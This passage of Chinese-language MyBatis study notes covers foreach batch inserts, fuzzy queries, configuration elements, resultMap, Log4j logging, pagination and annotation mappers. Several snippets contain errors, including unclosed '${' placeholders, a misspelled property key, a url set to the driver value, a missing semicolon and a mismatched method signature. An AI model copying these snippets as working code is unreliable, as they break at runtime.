- index:索引。index指定一个名字,用于表示在迭代过程中,每次迭代到的位置。遍历list的时候index就是索引,遍历map的时候index表示的就是map的key,item就是map的值。
- open表示该语句以什么开始,close表示以什么结束。
#### 4.1.1.2 自定义配置
- Dao层 => 【UsersDao】
```java
package com.camemax.dao;
import com.camemax.pojo.Users;
import java.util.List;
public interface UsersDao {
// 【insert】 批量用户信息
int insertManyUseList(List<Users> users);
}
```
- XML映射器 => 【usersMapper.xml】
```xml
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE mapper
PUBLIC "-//mybatis.org//DTD Mapper 3.0//EN"
"http://mybatis.org/dtd/mybatis-3-mapper.dtd">
<mapper namespace="com.camemax.dao.UsersDao">
<!-- insert sql: 绑定insertManyUseMap,批量插入 -->
<insert id="insertManyUseList" >
insert into school.users values
<!-- foreach 标签:
-【item】属性: 表示集合中每一个元素进行迭代时的别名
- 【collection】属性: 参数类型是一个List的时候,collection属性值为list
- 【separator】属性: 表示在每次进行迭代之间以什么符号作为分隔符。
-->
<foreach item="user" collection="list" separator=",">
(#{user.id},#{user.username},#{user.password},#{user.email},#{user.gender})
</foreach>
</insert>
</mapper>
```
- 测试类 => 【UsersDaoTest.java】
```java
package com.camemax.dao;
import com.camemax.pojo.Users;
import com.camemax.utils.MyBatisUtils;
import org.apache.ibatis.session.SqlSession;
import org.junit.Test;
import java.util.ArrayList;
import java.util.List;
public class UsersDaoTest {
//单元测试: 批量插入用户信息
@Test
public void insertManyUseList(){
// 创建要插入的List集合信息
List<Users> users = new ArrayList<Users>();
users.add(new Users(2, "Aurthur", "aurthur", "[email protected]", 0));
users.add(new Users(3, "Nero", "nero", "[email protected]", 0));
users.add(new Users(4, "Gawain", "gawain", "[email protected]", 1));
users.add(new Users(5, "Lancelot", "lancelot", "[email protected]", 1));
SqlSession sqlSession = MyBatisUtils.getSqlSession();
UsersDao mapper = sqlSession.getMapper(UsersDao.class);
int i = mapper.insertManyUseList(users);
if ( i > 0 ){
System.out.println("Insert Many Finished and Successful!");
}
sqlSession.commit();
sqlSession.close();
}
}
```
# 5 模糊查找
- 实现MyBatis模糊查找
- 为了防止SQL注入,则在处理层传输带【%】的参数给XML映射器
## 5.1 测试
- Dao层 => 【UsersDao】
```java
package com.camemax.dao;
import com.camemax.pojo.Users;
import java.util.List;
import java.util.Map;
public interface UsersDao {
// 【select】 模糊查询
List<Users> getUsersInfoByPhantomSelect(String username);
}
```
```xml
- XML映射器 => 【usersMapper.xml】
```xml
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE mapper
PUBLIC "-//mybatis.org//DTD Mapper 3.0//EN"
"http://mybatis.org/dtd/mybatis-3-mapper.dtd">
<mapper namespace="com.camemax.dao.UsersDao">
<!-- select sql: 绑定getUsersInfoByPhantomSelect,模糊查询 -->
<select id="getUsersInfoByPhantomSelect" resultType="com.camemax.pojo.Users">
select * from school.users where username like #{username}
</select>
</mapper>
```
- 测试类 => 【UsersDaoTest】
```java
package com.camemax.dao;
import com.camemax.pojo.Users;
import com.camemax.utils.MyBatisUtils;
import org.apache.ibatis.session.SqlSession;
import org.junit.Test;
import java.util.ArrayList;
import java.util.List;
public class UsersDaoTest {
@Test
public void getUsersInfoByPhantomSelect(){
SqlSession sqlSession = MyBatisUtils.getSqlSession();
UsersDao mapper = sqlSession.getMapper(UsersDao.class);
List<Users> users = mapper.getUsersInfoByPhantomSelect("%e%");
for (Users user : users) {
System.out.println(user);
}
sqlSession.close();
}
```
# 6 [配置解析](https://mybatis.org/mybatis-3/zh/configuration.html)
- 面向核心配置文件(官方默认【mybatis-config.xml】)
- 核心配置文件结构:
- configuration(配置)
- [properties(属性)](https://mybatis.org/mybatis-3/zh/configuration.html#properties)
- [settings(设置)](https://mybatis.org/mybatis-3/zh/configuration.html#settings)
- [typeAliases(类型别名)](https://mybatis.org/mybatis-3/zh/configuration.html#typeAliases)
- [typeHandlers(类型处理器)](https://mybatis.org/mybatis-3/zh/configuration.html#typeHandlers)
- [objectFactory(对象工厂)](https://mybatis.org/mybatis-3/zh/configuration.html#objectFactory)
- [plugins(插件)](https://mybatis.org/mybatis-3/zh/configuration.html#plugins)
- [environments(环境配置)](https://mybatis.org/mybatis-3/zh/configuration.html#environments)
- environment(环境变量)
- transactionManager(事务管理器)
- dataSource(数据源)
- [databaseIdProvider(数据库厂商标识)](https://mybatis.org/mybatis-3/zh/configuration.html#databaseIdProvider)
- [mappers(映射器)](https://mybatis.org/mybatis-3/zh/configuration.html#mappers)
## 6.1 环境配置(environment)
- 【官方声明】MyBatis 可以配置成适应多种环境,这种机制有助于将 SQL 映射应用于多种数据库之中
- **【官方声明】不过要记住:尽管可以配置多个环境,但每个 SqlSessionFactory 实例只能选择一种环境。**
- 通过核心配置文件中的\<environments\>标签中的【default】属性指定\<enviroment\>标签中的【id】属性,完成多环境下的单环境选择。
- 默认环境和环境 ID 顾名思义。 环境可以随意命名,但务必保证默认的环境 ID 要匹配其中一个环境 ID。

## 6.2 事务管理器(**transactionManager**)
- 【官方声明】:在 MyBatis 中有两种类型的事务管理器(也就是 type="[**JDBC|MANAGED**]"):
- **JDBC** – 这个配置直接使用了 JDBC 的提交和回滚设施,它依赖从数据源获得的连接来管理事务作用域。
- **MANAGED** – 这个配置几乎没做什么。它从不提交或回滚一个连接,而是让容器来管理事务的整个生命周期(比如 JEE 应用服务器的上下文)。 默认情况下它会关闭连接。然而一些容器并不希望连接被关闭,因此需要将 closeConnection 属性设置为 false 来阻止默认的关闭行为。
- 【官方提示】:如果你正在使用 **Spring + MyBatis**,则没有必要配置事务管理器,因为 Spring 模块会使用自带的管理器来覆盖前面的配置。
- MyBatis默认事务管理器 => JDBC
## 6.3 数据源(DataSource)
- 【官方声明】:dataSource 元素使用标准的 JDBC 数据源接口来配置 JDBC 连接对象的资源。
- 【官方声明】:大多数 MyBatis 应用程序会按示例中的例子来配置数据源。虽然数据源配置是可选的,但如果要启用延迟加载特性,就必须配置数据源。
- 【官方声明】:有三种内建的数据源类型(也就是 type="[**UNPOOLED|POOLED|JNDI**]")
- **UNPOOLED**– 这个数据源的实现会每次请求时打开和关闭连接。虽然有点慢,但对那些数据库连接可用性要求不高的简单应用程序来说,是一个很好的选择。 性能表现则依赖于使用的数据库,对某些数据库来说,使用连接池并不重要,这个配置就很适合这种情形。
- **POOLED**– 这种数据源的实现利用“池”的概念将 JDBC 连接对象组织起来,避免了创建新的连接实例时所必需的初始化和认证时间。 这种处理方式很流行,能使并发 Web 应用快速响应请求。
- **JNDI** – 这个数据源实现是为了能在如 EJB 或应用服务器这类容器中使用,容器可以集中或在外部配置数据源,然后放置一个 JNDI 上下文的数据源引用。
- MyBatis默认数据源类型 => 【POOLED】
- 数据源类型: dbcp c3p0 druid hikari
## 6.4 属性(properties)
- 【官方声明】:属性可以在外部进行配置,并可以进行动态替换。
- 外部.properties文件
- 外部.properties文件 => 【dataSource.properties】
```properties
#外部添加驱动配置
propertiesDriver=com.mysql.cj.jdbc.Driver
#外部添加Url地址
propertisUrl=jdbc:mysql://localhost:3306/school?useSSL=false&useUnicode=true&characterEncoding=utf8&serverTimezone=CST
```
- 核心配置文件 => 【mybatis-config.xml】
```xml
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE configuration
PUBLIC "-//mybatis.org//DTD Config 3.0//EN"
"http://mybatis.org/dtd/mybatis-3-config.dtd">
<!-- configuration标签 => 声明MyBatis核心配置 -->
<configuration>
<!-- properties标签 => 读取外部properties文件 -->
<properties resource="dataSource.properties"/>
<!-- environments标签 => 设置MyBatis选用的环境信息 -->
<environments default="mysql">
<environment id="mysql">
<!-- transactionManager标签 => 事务管理 -->
<transactionManager type="JDBC"/>
<!-- dataSource标签 => 配置数据源属性 -->
<dataSource type="POOLED">
<property name="driver" value="${propertiesDriver"/>
<property name="url" value="${propertiesUrl"/>
<property name="username" value="root"/>
<property name="password" value="123"/>
</dataSource>
</environment>
</environments>
<mappers>
<mapper resource="mappers/usersMapper.xml"/>
</mappers>
</configuration>
```
- 内部properties属性
- 内部添加\<properties\>标签
```xml
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE configuration
PUBLIC "-//mybatis.org//DTD Config 3.0//EN"
"http://mybatis.org/dtd/mybatis-3-config.dtd">
<!-- configuration标签 => 声明MyBatis核心配置 -->
<configuration>
<!-- properties标签 => 读取外部properties文件 -->
<properties resource="dataSource.properties">
<property name="insideDriver" value="com.mysql.cj.jdbc.Driver"/>
<property name="insideUrl" value="jdbc:mysql://localhost:3306/school?allowPublicKeyRetrieval=true&useSSL=false&useUnicode=true&characterEncoding=utf8&serverTimezone=CST"/>
<property name="insideUsername" value="root"/>
<property name="insidePassword" value="123"/>
</properties>
<!-- environments标签 => 设置MyBatis选用的环境信息 -->
<environments default="mysql">
<environment id="mysql">
<!-- transactionManager标签 => 事务管理 -->
<transactionManager type="JDBC"/>
<!-- dataSource标签 => 配置数据源属性 -->
<dataSource type="POOLED">
<property name="driver" value="${insideDriver}"/>
<property name="url" value="${insideDriver}"/>
<property name="username" value="${insideUsername}"/>
<property name="password" value="${insidePassword}"/>
</dataSource>
</environment>
</environments>
<mappers>
<mapper resource="mappers/usersMapper.xml"/>
</mappers>
</configuration>
```
## 6.5 设置(Settings)
- 【官方声明】:这是 MyBatis 中极为重要的调整设置,它们会改变 MyBatis 的运行时行为。
- 【官方声明】:一个配置完整的 settings 元素的示例如下:
```xml
<settings>
<setting name="cacheEnabled" value="true"/>
<setting name="lazyLoadingEnabled" value="true"/>
<setting name="multipleResultSetsEnabled" value="true"/>
<setting name="useColumnLabel" value="true"/>
<setting name="useGeneratedKeys" value="false"/>
<setting name="autoMappingBehavior" value="PARTIAL"/>
<setting name="autoMappingUnknownColumnBehavior" value="WARNING"/>
<setting name="defaultExecutorType" value="SIMPLE"/>
<setting name="defaultStatementTimeout" value="25"/>
<setting name="defaultFetchSize" value="100"/>
<setting name="safeRowBoundsEnabled" value="false"/>
<setting name="mapUnderscoreToCamelCase" value="false"/>
<setting name="localCacheScope" value="SESSION"/>
<setting name="jdbcTypeForNull" value="OTHER"/>
<setting name="lazyLoadTriggerMethods" value="equals,clone,hashCode,toString"/>
</settings>
```
### 6.5.1 类别名(typeAliases)
- 【官方声明】:类型别名可为 Java 类型设置一个缩写名字。 它仅用于 XML 配置,意在降低冗余的全限定类名书写。
```xml
<!-- 官方示例 -->
<typeAliases>
<typeAlias alias="Author" type="domain.blog.Author"/>
<typeAlias alias="Blog" type="domain.blog.Blog"/>
<typeAlias alias="Comment" type="domain.blog.Comment"/>
<typeAlias alias="Post" type="domain.blog.Post"/>
<typeAlias alias="Section" type="domain.blog.Section"/>
<typeAlias alias="Tag" type="domain.blog.Tag"/>
</typeAliases>
```
- 支持两种形式 : [ **@Alias** || **XML映射器**]
1. 【官方示例】:【注解】@Alias
```java
@Alias("author")
public class Author {
...
}
```
2. 【官方示例】:XML映射器 => [ **包名** | **全限定名**]
```xml
<!-- 包名 -->
<typeAliases>
<!--除非使用注解,否则不支持自定义别名-->
<package name="domain.blog"/>
</typeAliases>
<!-- 类路径 -->
<typeAliases>
<!-- 支持自定义别名Alias -->
<package name="com.camemax.dao.Users" alias="users"/>
</typeAliases>
```
- 【官方声明】:常见的 Java 类型内建的类型别名。它们都是不区分大小写的,注意,为了应对原始类型的命名重复,采取了特殊的命名风格。
| 别名 | 映射的类型 |
| :--------- | :--------- |
| _byte | byte |
| _long | long |
| _short | short |
| _int | int |
| _integer | int |
| _double | double |
| _float | float |
| _boolean | boolean |
| string | String |
| byte | Byte |
| long | Long |
| short | Short |
| int | Integer |
| integer | Integer |
| double | Double |
| float | Float |
| boolean | Boolean |
| date | Date |
| decimal | BigDecimal |
| bigdecimal | BigDecimal |
| object | Object |
| map | Map |
| hashmap | HashMap |
| list | List |
| arraylist | ArrayList |
| collection | Collection |
| iterator | Iterator |
- 别名测试:
- 包名+类注解@Alias

- 自定义别名

### 6.5.2 映射器(mapper)
- 定义SQL映射语句,指定MyBatis寻找SQL语句。
- 【官方声明】:指定映射文件路径
1. 使用相对于类路径的资源引用 【推荐】:
```xml
<mappers>
<mapper resource="org/mybatis/builder/AuthorMapper.xml"/>
<mapper resource="org/mybatis/builder/BlogMapper.xml"/>
<mapper resource="org/mybatis/builder/PostMapper.xml"/>
</mappers>
```
2. 使用映射器接口实现类的完全限定类名
```xml
<mappers>
<mapper class="org.mybatis.builder.AuthorMapper"/>
<mapper class="org.mybatis.builder.BlogMapper"/>
<mapper class="org.mybatis.builder.PostMapper"/>
</mappers>
```
3. 将包内的映射器接口实现全部注册为映射器
```xml
<mappers>
<package name="org.mybatis.builder"/>
</mappers>
```
4. 使用完全限定资源定位符(URL) 【不推荐使用】
```xml
<mappers>
<mapper url="file:///var/mappers/AuthorMapper.xml"/>
<mapper url="file:///var/mappers/BlogMapper.xml"/>
<mapper url="file:///var/mappers/PostMapper.xml"/>
</mappers>
```
- 测试
1. 使用相对于类路径的资源引用:、
- 资源目录:

- pom.xml中添加配置
```xml
<!-- 过滤资源resource,使得resources路径能够被读取 -->
<build>
<resources>
<resource>
<directory>src/main/resources</directory>
<includes>
<include>**/*.properties</include>
<include>**/*.xml</include>
</includes>
<filtering>true</filtering>
</resource>
<resource>
<directory>src/main/java</directory>
<includes>
<include>**/*.properties</include>
<include>**/*.xml</include>
</includes>
<filtering>true</filtering>
</resource>
</resources>
</build>
```
- mapper配置:
```xml
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE configuration
PUBLIC "-//mybatis.org//DTD Config 3.0//EN"
"http://mybatis.org/dtd/mybatis-3-config.dtd">
<!-- configuration标签 => 声明MyBatis核心配置 -->
<configuration>
<typeAliases>
<typeAlias type="com.camemax.pojo.Users" alias="users"/>
</typeAliases>
<!-- environments标签 => 设置MyBatis选用的环境信息 -->
<environments default="development">
<environment id="development">
<!-- transactionManager标签 => 事务管理 -->
<transactionManager type="JDBC"/>
<!-- dataSource标签 => 配置数据源属性 -->
<dataSource type="POOLED">
<property name="driver" value="com.mysql.cj.jdbc.Driver"/>
<property name="url" value="jdbc:mysql://localhost:3306/mybatis?allowPublicKeyRetrieval=true&useSSL=false&useUnicode=true&characterEncoding=utf8&serverTimezone=CST"/>
<property name="username" value="root"/>
<property name="password" value="123"/>
</dataSource>
</environment>
</environments>
<mappers>
<mapper resource="mapper/UsersMapper.xml"/>
</mappers>
</configuration>
```
2. 使用映射器接口实现类的完全限定类名
- 资源目录:

- mapper配置:
```xml
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE configuration
PUBLIC "-//mybatis.org//DTD Config 3.0//EN"
"http://mybatis.org/dtd/mybatis-3-config.dtd">
<!-- configuration标签 => 声明MyBatis核心配置 -->
<configuration>
<typeAliases>
<typeAlias type="com.camemax.pojo.Users" alias="users"/>
</typeAliases>
<!-- environments标签 => 设置MyBatis选用的环境信息 -->
<environments default="development">
<environment id="development">
<!-- transactionManager标签 => 事务管理 -->
<transactionManager type="JDBC"/>
<!-- dataSource标签 => 配置数据源属性 -->
<dataSource type="POOLED">
<property name="driver" value="com.mysql.cj.jdbc.Driver"/>
<property name="url" value="jdbc:mysql://localhost:3306/mybatis?allowPublicKeyRetrieval=true&useSSL=false&useUnicode=true&characterEncoding=utf8&serverTimezone=CST"/>
<property name="username" value="root"/>
<property name="password" value="123"/>
</dataSource>
</environment>
</environments>
<mappers>
<!-- <mapper resource="mapper/UsersMapper.xml"/>-->
<mapper class="com.camemax.dao.UsersMapper"/>
</mappers>
</configuration>
```
3. 将包内的映射器接口实现全部注册为映射器
- 资源目录:

- mapper配置:
```xml
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE configuration
PUBLIC "-//mybatis.org//DTD Config 3.0//EN"
"http://mybatis.org/dtd/mybatis-3-config.dtd">
<!-- configuration标签 => 声明MyBatis核心配置 -->
<configuration>
<typeAliases>
<typeAlias type="com.camemax.pojo.Users" alias="users"/>
</typeAliases>
<!-- environments标签 => 设置MyBatis选用的环境信息 -->
<environments default="development">
<environment id="development">
<!-- transactionManager标签 => 事务管理 -->
<transactionManager type="JDBC"/>
<!-- dataSource标签 => 配置数据源属性 -->
<dataSource type="POOLED">
<property name="driver" value="com.mysql.cj.jdbc.Driver"/>
<property name="url" value="jdbc:mysql://localhost:3306/mybatis?allowPublicKeyRetrieval=true&useSSL=false&useUnicode=true&characterEncoding=utf8&serverTimezone=CST"/>
<property name="username" value="root"/>
<property name="password" value="123"/>
</dataSource>
</environment>
</environments>
<mappers>
<!-- <mapper resource="mapper/UsersMapper.xml"/>-->
<!-- <mapper class="com.camemax.dao.UsersMapper"/>-->
<package name="com.camemax.dao"/>
</mappers>
</configuration>
```
- 结论
- 【使用相对于类路径的资源引用】:
1. 支持放在resources目录下,但需要解除maven中的resources资源限制。
2. \<mapper>标签中的【resource】属性指向mapper映射器所在的相对路径,并使用【/】分割
- 【使用映射器接口实现类的完全限定类名】与 【将包内的映射器接口实现全部注册为映射器】:都需要将映射器接口实现类(dao)与mapper映射器放在==同一个包内==且==文件名相同==
## 6.7 作用域和生命周期
- MyBatis中,作用域与生命周期主要针对:【SqlSessionFactoryBuilder】、【SqlSessionFactory】、【SqlSession】
- 【官方声明】

### 6.7.1 SqlSessionFactoryBuilder
- 【官方声明】
>这个类可以被实例化、使用和丢弃,一旦创建了 SqlSessionFactory,就不再需要它了。 因此 SqlSessionFactoryBuilder 实例的最佳作用域是方法作用域(也就是局部方法变量)。 你可以重用 SqlSessionFactoryBuilder 来创建多个 SqlSessionFactory 实例,但最好还是不要一直保留着它,以保证所有的 XML 解析资源可以被释放给更重要的事情。
- 作用域 => 【方法作用域(局部方法变量)】
### 6.7.2 SqlSessionFactory
- 【官方声明】
>SqlSessionFactory 一旦被创建就应该在应用的运行期间一直存在,没有任何理由丢弃它或重新创建另一个实例。 使用 SqlSessionFactory 的最佳实践是在应用运行期间不要重复创建多次,多次重建 SqlSessionFactory 被视为一种代码“坏习惯”。因此 SqlSessionFactory 的最佳作用域是应用作用域。 有很多方法可以做到,最简单的就是使用单例模式或者静态单例模式。
- 作用域 => 应用作用域
- 推荐使用【单例模式】或者【静态单例模式】
- 可以想象成 => 【数据库连接池】
6.7.3 SqlSession
- 【官方声明】
>每个线程都应该有它自己的 SqlSession 实例。SqlSession 的实例不是线程安全的,因此是不能被共享的,所以它的最佳的作用域是请求或方法作用域。 绝对不能将 SqlSession 实例的引用放在一个类的静态域,甚至一个类的实例变量也不行。 也绝不能将 SqlSession 实例的引用放在任何类型的托管作用域中,比如 Servlet 框架中的 HttpSession。 如果你现在正在使用一种 Web 框架,考虑将 SqlSession 放在一个和 HTTP 请求相似的作用域中。 换句话说,每次收到 HTTP 请求,就可以打开一个 SqlSession,返回一个响应后,就关闭它。 这个关闭操作很重要,为了确保每次都能执行关闭操作,你应该把这个关闭操作放到 finally 块中。
- 作用域 => 【请求】或者【方法作用域(局部方法变量)】
- 一个web请求就可以开启一个SqlSession
- 及时释放资源,否则被占用
- 非线程安全,不能共享
# 7 [结果映射(resultMap)](https://mybatis.org/mybatis-3/zh/sqlmap-xml.html#Result_Maps)
- 【官方声明】
>`resultMap` 元素是 MyBatis 中最重要最强大的元素。它可以让你从 90% 的 JDBC `ResultSets` 数据提取代码中解放出来,并在一些情形下允许你进行一些 JDBC 不支持的操作。实际上,在为一些比如连接的复杂语句编写映射代码的时候,一份 `resultMap` 能够代替实现同等功能的数千行代码。ResultMap 的设计思想是,对简单的语句做到零配置,对于复杂一点的语句,只需要描述语句之间的关系就行了。
- 【数据库字段】与【类属性字段】存在以下两种情况
1. 命名相同:返回对应字段值
2. 命名不相同:将导致查询不到指定字段值,返回'null'
- 解决【数据库字段】与【类属性字段】不相同
1. SQL语句中实现字段别名
- 【官方示例】

2. mapper映射器中\<resultMap>标签绑定
- 【官方实例】

- 测试
- 修改实体类【Users】
```java
package com.camemax.pojo;
//实体类Users
public class Users {
// 【id】 => 【userId】
private int userId;
// 【name】 => 【userName】
private String userName;
// 【password】 => 【userPasswd】
private String userPasswd;
public Users(){};
public Users(int id, String name, String pwd) {
this.userId = id;
this.userName = name;
this.userPasswd = pwd;
}
public int getId() {
return userId;
}
public void setId(int id) {
this.userId = id;
}
public String getName() {
return userName;
}
public void setName(String name) {
this.userName = name;
}
public String getPwd() {
return userPasswd;
}
public void setPwd(String pwd) {
this.userPasswd = pwd;
}
@Override
public String toString() {
return "Users{" +
"id=" + userId +
", name='" + userName + '\'' +
", pwd='" + userPasswd + '\'' +
'}';
}
}
```
- 修改mapper映射器 【UsersMapper】
```xml
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE mapper
PUBLIC "-//mybatis.org//DTD Mapper 3.0//EN"
"http://mybatis.org/dtd/mybatis-3-mapper.dtd">
<mapper namespace="com.camemax.dao.UsersMapper">
<!-- 查询指定用户信息 -->
<resultMap id="resultMapUser" type="users">
<!-- 类属性【userId】映射为数据库中的【id】字段 -->
<id property="userId" column="id"/>
<!-- 类属性【userName】映射为数据库中的【name】字段 -->
<result property="userName" column="name" />
<!-- 类属性【userPasswd】映射为数据库中的【password】字段 -->
<result property="userPasswd" column="password" />
</resultMap>
<!-- 【resultMap】属性指向<resultMap>标签 -->
<select id="getUserInfoByUserId" resultType="users" parameterType="_int" resultMap="resultMapUser">
select * from mybatis.users
where id = #{id}
</select>
</mapper>
```
# 8 [日志](https://mybatis.org/mybatis-3/zh/logging.html)
## 8.1 日志工厂
- 【官方声明】
>Mybatis 通过使用内置的日志工厂提供日志功能。内置日志工厂将会把日志工作委托给下面的实现之一:
>
>- SLF4J
>- Apache Commons Logging
>- Log4j 2
>- Log4j
>- JDK logging
>
>MyBatis 内置日志工厂会基于运行时检测信息选择日志委托实现。它会(按上面罗列的顺序)使用第一个查找到的实现。当没有找到这些实现时,将会禁用日志功能。
>
>不少应用服务器(如 Tomcat 和 WebShpere)的类路径中已经包含 Commons Logging。注意,在这种配置环境下,MyBatis 会把 Commons Logging 作为日志工具。这就意味着在诸如 WebSphere 的环境中,由于提供了 Commons Logging 的私有实现,你的 Log4J 配置将被忽略。这个时候你就会感觉很郁闷:看起来 MyBatis 将你的 Log4J 配置忽略掉了(其实是因为在这种配置环境下,MyBatis 使用了 Commons Logging 作为日志实现)。如果你的应用部署在一个类路径已经包含 Commons Logging 的环境中,而你又想使用其它日志实现,你可以通过在 MyBatis 配置文件 mybatis-config.xml 里面添加一项 setting 来选择其它日志实现。
- 可选参数:**SLF4J** | **LOG4J** | **LOG4J2** | **JDK_LOGGING** | **COMMONS_LOGGING** | **STDOUT_LOGGING** | **NO_LOGGING**
### 8.1.1 日志配置
- 配置mapper映射器,添加\<settings> - \<setting>标签
- 测试 => 添加标准日志工厂**STDOUT_LOGGING**

- 测试输出

### 8.1.2 Log4J
- 什么是Log4J?
- Log4j是[Apache](https://baike.baidu.com/item/Apache/8512995)的一个开源项目,通过使用Log4j,可以控制日志信息输送的目的地是[控制台](https://baike.baidu.com/item/控制台/2438626)、文件、[GUI](https://baike.baidu.com/item/GUI)组件,甚至是套接口服务器、[NT](https://baike.baidu.com/item/NT/3443842)的事件记录器、[UNIX](https://baike.baidu.com/item/UNIX) [Syslog](https://baike.baidu.com/item/Syslog)[守护进程](https://baike.baidu.com/item/守护进程/966835)等;
- 控制每一条日志的输出格式;通过定义每一条日志信息的级别,能够更加细致地控制日志的生成过程。
- 通过一个[配置文件](https://baike.baidu.com/item/配置文件/286550)来灵活地进行配置,而不需要修改应用的代码。
- 【官方声明】:使用方式
1. 导入Maven依赖
```xml
<dependency>
<groupId>log4j</groupId>
<artifactId>log4j</artifactId>
<version>1.2.17</version>
</dependency>
```
2. 映射器开启日志功能
```xml
<configuration>
<settings>
...
<setting name="logImpl" value="LOG4J"/>
...
</settings>
</configuration>
```
3. log4j.properties
```properties
# 全局日志配置
log4j.rootLogger=ERROR, stdout,DEBUG,console,file
# MyBatis 日志配置
log4j.logger.org.mybatis.example.BlogMapper=TRACE
# 控制台输出
log4j.appender.stdout=org.apache.log4j.ConsoleAppender
log4j.appender.stdout.layout=org.apache.log4j.PatternLayout
log4j.appender.stdout.layout.ConversionPattern=%5p [%t] - %m%n
```
4. 检测日志打印

- 简洁的log4j.properties
```properties
#将等级为DEBUG的日志信息输出到console和file这两个目的地,console和file的定义在下面的代码
log4j.rootLogger=DEBUG,console,file
#控制台输出的相关设置
log4j.appender.console = org.apache.log4j.ConsoleAppender
log4j.appender.console.Target = System.out
log4j.appender.console.Threshold=DEBUG
log4j.appender.console.layout = org.apache.log4j.PatternLayout
log4j.appender.console.layout.ConversionPattern=【%c】-%m%n
#文件输出的相关设置
log4j.appender.file = org.apache.log4j.RollingFileAppender
log4j.appender.file.File=./log/MyBatis.log
log4j.appender.file.MaxFileSize=10mb
log4j.appender.file.Threshold=DEBUG
log4j.appender.file.layout=org.apache.log4j.PatternLayout
log4j.appender.file.layout.ConversionPattern=【%p】【%d{yy-MM-dd}】【%c】%m%n
#日志输出级别
log4j.logger.org.mybatis=DEBUG
log4j.logger.java.sql=DEBUG
log4j.logger.java.sql.Statement=DEBUG
log4j.logger.java.sql.ResultSet=DEBUG
log4j.logger.java.sql.PreparedStatement=DEBUG
```
- 日志输出结果

## 8.2 日志类使用
- 导入Apache-Log4J包
```java
import org.apache.log4j.Logger;
```
- 使用反射当前对象来创建当前Logger对象
```java
// 创建静态变量Logger对象 => logger
// 使用当前类.class反射创建logger对象
static Logger logger = logger.getLogger(UsersDaoTest.class)
```
- 设置输出等级与输出信息
```java
@Test
public void log4jTest(){
logger.info("info: 日志输出等级【Info】");
logger.debug("debug: 日志输出等级【DEBUG】");
logger.error("error: 日志输出等级【ERROR】");
}
```
- 日志打印输出

# 9 分页
- 减少单次获取到的数据量
- 实现方式
- SQL语句 => limit
```sql
// select * from mybatis.users limit <startIndex>,<returnSize>
// limit x,-1 的bug已经被修复
select * from mybatis.users limit 2,2
```
- 测试
1. 创建接口方法
```java
List<Users> getUsersInfoByLimit();
```
2. Mapper配置
```xml
<resultMap id="getUsersInfoByLimit" type="MyBatisAliasUsers">
<id property="userId" column="id" />
<result property="userName" column="username" />
<result property="userPassword" column="password" />
<result property="userEmail" column="email" />
<result property="userGender" column="gender" />
</resultMap>
<!-- 使用map传入limit所需要的起始位置以及返回值 -->
<select id="getUsersInfoByLimit" resultMap="getUsersInfoByLimit" parameterType="map">
select * from school.users limit #{startIndex},#{returnSize}
</select>
```
3. 测试类配置
```java
@Test
public void getUsersInfoByLimit(){
MyBatisUtils myBatisUtils = new MyBatisUtils();
SqlSession sqlSession = myBatisUtils.getSqlSession();
UsersDao mapper = sqlSession.getMapper(UsersDao.class);
// 指定HashMap传值给映射器Mapper
// startIndex => 2
// returnSize => 2
HashMap<String,Integer> limitMap = new HashMap<String, Integer>();
limitMap.put("startIndex",2);
limitMap.put("returnSize",2);
List<Users> users = mapper.getUsersInfoByLimit(limitMap);
for (Users user : users) {
System.out.println(user);
}
sqlSession.close();
}
```
4. 日志输出返回结果

- RowBounds 【不推荐】
- PageHelper
# 10 注解
- 【官方声明】:可以使用Java注解进行配置
- 接口注解配置
```java
package org.mybatis.example;
public interface BlogMapper {
@Select("SELECT * FROM blog WHERE id = #{id}")
Blog selectBlog(int id);
}
```
- 测试
1. dao层接口添加注解
```java
@Select("select * from school.users")
List<Users> getUsersInfoByAnnotation();
```
2. 核心配置文件添加映射
```xml
<!-- 核心配置文件绑定Dao层接口 -->
<mappers>
<mapper class="com.camemax.dao.UsersDao"/>
</mappers>
```
3. 测试类
```java
@Test
public void getUsersInfoByAnnotation(){
MyBatisUtils myBatisUtils = new MyBatisUtils();
SqlSession sqlSession = myBatisUtils.getSqlSession();
UsersDao mapper = sqlSession.getMapper(UsersDao.class);
List<Users> users = mapper.getUsersInfoByAnnotation();
for (Users user : users) {
System.out.println(user);
}
sqlSession.close();
}
```
- 优缺点:
- 优点:省去复杂的mapper映射器中的sql代码相关配置
- 缺点:无法执行复杂的SQL,例如:存在字段异常不匹配时,使用注解执行SQL容易出现找不到值的情况(查询结果为'null')

## 10.1 注解CRUD
- 使用注解完成简单的CRUD操作
### 10.1.1 INSERT
### 10.1.2 UPDATE
### 10.1.3 DELETE
# 11 MyBatis本质、底层与执行流程
- 本质:反射机制实现MyBatis三大类的创建
- 底层:使用动态代理接管dao层接口操作
- 执行流程:MyBatis工具类 => 【MyBatisUtils】,按照【官方使用步骤】:
1. 获取核心配置文件【mybatis-config.xml】中的配置
```java
try{
// 指定配置文件路径
String resource = "mybatis-config.xml";
// 读取局部变量【resource】中的核心配置文件,并将其所有配置转化为input流
// getResourceAsStream需要try...catch
InputStream inputStream = Resources.getResourceAsStream(resource);
}catch(Exception e){
e.printStackTrace();
}
```
2. 实例化SqlSessionFactoryBuilder构造器
```java
// 调用SqlSessionFactoryBuilder()类的build()方法创建SqlSessionFactory对象
/*
public class SqlSessionFactoryBuilder{
..
SqlSessionFactory build(InputStream inputStream) {
return build(inputStream, null, null);
}
..
}
*/
SqlSessionFactory sqlSessionFactory = new SqlSessionFactoryBuilder().build(inputStream);
```
3. 解析【1.获取核心配置文件中的配置】中配置好的文件解析流inputStream
```java
// SqlSessionFactoryBuilder.build()重载
public SqlSessionFactory build(InputStream inputStream) {
return build(inputStream, null, null);
}
// SqlSessionFactoryBuilder.build()终会执行该build()方法:
// XMLConfigBuilder.parse()完成对核心配置文件的解析
public SqlSessionFactory build(Reader reader, String environment, Properties properties) {
try {
XMLConfigBuilder parser = new XMLConfigBuilder(reader, environment, properties);
return build(parser.parse());
} catch (Exception e) {
throw ExceptionFactory.wrapException("Error building SqlSession.", e);
} finally {
ErrorContext.instance().reset();
try {
reader.close();
} catch (IOException e) {
